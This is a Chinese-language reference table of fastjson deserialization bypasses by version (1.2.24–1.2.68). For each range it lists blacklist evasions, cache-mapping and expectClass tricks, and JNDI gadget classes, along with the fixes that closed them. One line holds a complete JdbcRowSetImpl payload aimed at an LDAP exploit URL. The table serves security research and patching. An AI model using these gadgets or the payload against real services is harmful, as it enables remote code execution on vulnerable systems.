 fastjson 1.2.25-1.2.68反序列化可绕过情况图
配置变量
fastjson版本
autoTypeSupport=True
autoTypeSupport=False
<=1.2.24
1、JdbcRowSetImpl
2、TemplatesImpl(调用JSON.parseObject()需要传入Feature.SupportNonPublicField)
3、bcel的ClassLoader调用链
JdbcRowSetImpl
TemplatesImpl(调用JSON.parseObject()需要传入Feature.SupportNonPublicField)
bcel的ClassLoader调用链
使用checkAutoType函数来进行黑名单类过滤
1.2.25-1.2.31
黑名单绕过：利用LJdbcRowSetImpl;来绕过
缓存绕过 mapping
autoTypeSupport为True时，将缓存mapping的优先级提高了
1.2.32-1.2.41
1、黑名单绕过：利用LJdbcRowSetImpl;来绕过
2、缓存绕过 mapping
缓存绕过 mapping
干掉"L"";"
1.2.42
1、黑名单绕过：利用LLJdbcRowSetImpl;;来绕过
2、缓存绕过 mapping
缓存绕过 mapping
发现LL抛出异常
1.2.43
1、deserializer的绕过{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[,{\"dataSourceName\":\"ldap://localhost:1394/Exploit\",\"autoCommit\":true}
2、缓存绕过 mapping
缓存绕过 mapping
发现特殊字符"["，直接抛出异常
1.2.44-1.2.45
1、mybatis黑名单绕过(3.0.1<mybatis<3.4.6) JndiDataSourceFactory：原理和JdbcRowSetImpl一样
2、缓存绕过 mapping
缓存绕过 mapping
黑名单补充
1.2.45-1.2.47
缓存绕过 mapping
缓存绕过 mapping
干掉缓存绕过，TypeUtils中的loadClass方法默认cache改为false（java.lang.Class也被干掉了）
1.2.48-1.2.67
1、黑名单bypass，主要是根据JNDI注入黑名单bypass
如：org.apache.xbean.propertyeditor.JndiConverter(<= 1.2.62) xbean-reflect包
org.apache.shiro.realm.jndi.JndiRealmFactory(<=1.2.66)
br.com.anteros.dbcp.AnterosDBCPConfig(<=1.2.66) Anteros-Core和Anteros-DBCP包
com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig(<=1.2.66) ibatis-sqlmap和jta包
org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup （<=1.2.67）ignite-core、ignite-jta和jta依赖
org.apache.shiro.jndi.JndiObjectFactory （<=1.2.67） shiro-core和slf4j-api依赖
2、期望类绕过，利用期望类expectClass(java.lang.AutoCloseable)类bypass ，两个@type配合自己找的gadgets（浅蓝师傅）
-
48到68中小版本存在jndi注入的，使用黑名单ban掉，引入了safemode参数，启用将使@type失效
1.2.68（safemod不开）
1、期望类绕过，利用期望类expectClass(java.lang.AutoCloseable)类bypass ，两个@type配合自己找的gadgets（浅蓝师傅）
-
68中对ParserConfig.java对expectClass的判断逻辑中，对类名进行了Hash处理再比较哈希黑名单，三个类（java.lang.Runnable、java.lang.Readable、AutoCloseable）